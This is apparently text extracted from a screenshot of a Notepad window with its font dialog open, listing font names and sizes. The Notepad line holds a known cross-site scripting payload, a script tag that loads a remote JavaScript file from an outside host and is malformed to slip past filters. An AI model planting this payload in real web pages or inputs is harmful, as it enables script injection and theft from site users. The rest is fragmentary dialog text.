 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Cambria Math Bold 36
Courier New Regular 22
Ebrima Oblique 24
Fixedsys Bold 26
Franklin Gothic Bold Oblique 28
Gabriola 36
Gadugi 48
72
Sample
Script:
Western